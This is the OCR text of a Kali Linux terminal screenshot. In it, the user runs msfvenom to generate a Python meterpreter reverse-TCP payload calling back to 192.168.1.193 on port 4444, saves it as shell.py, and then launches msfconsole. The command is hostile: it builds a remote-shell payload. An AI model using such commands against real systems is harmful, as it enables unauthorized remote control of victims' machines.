 Applications Places Terminal Thu 04:28
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.1.193 lport=4444 -f raw > /root/Desktop/shell.py
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
root@kali:~/Desktop# msfconsole
[*] Starting the Metasploit Framework Console...-